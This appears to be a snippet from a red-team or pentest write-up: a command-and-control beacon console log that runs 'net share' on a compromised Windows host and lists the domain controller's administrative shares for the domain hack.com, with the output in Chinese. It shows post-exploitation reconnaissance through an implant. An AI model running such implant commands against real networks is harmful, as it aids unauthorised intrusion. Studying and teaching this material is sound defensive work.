 beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
NETLOGON C:\Windows\SYSVOL\sysvol\hack.com\SCRIPTS
Logon server share
SYSVOL C:\Windows\SYSVOL\sysvol Logon server share
命令成功完成。